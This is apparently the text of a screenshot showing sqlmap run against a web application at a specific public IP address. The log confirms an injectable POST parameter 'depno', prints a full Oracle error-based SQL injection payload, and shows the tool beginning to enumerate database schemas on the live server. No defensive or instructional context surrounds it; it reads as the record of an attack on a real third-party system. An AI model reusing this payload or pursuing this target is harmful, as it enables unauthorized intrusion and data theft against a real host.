 sqlmap - sqlmap.py -u "http://58.221.162.227:9080/riseapprove_web/bms...
POST parameter 'depno' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: POST
Parameter: depno
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: depno=' AND 7485=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(104)||
CHR(105)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (7485=7485) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(58)||CHR(106)||CHR(117)||CHR(100)||CHR(58)||CHR(62))) FROM DUAL)
AND 'awru'='awru&phone=1&mail=1&search=%B2%E9++%D1%AF&ids=
---
[19:23:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:23:31] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:23:31] [INFO] fetching database (schema) names
[19:23:32] [INFO] the SQL query used returns 16 entries
[19:23:33] [INFO] retrieved: CTXSYS
[19:23:33] [INFO] retrieved: DBSNMP
[19:23:33] [INFO] retrieved: DMSYS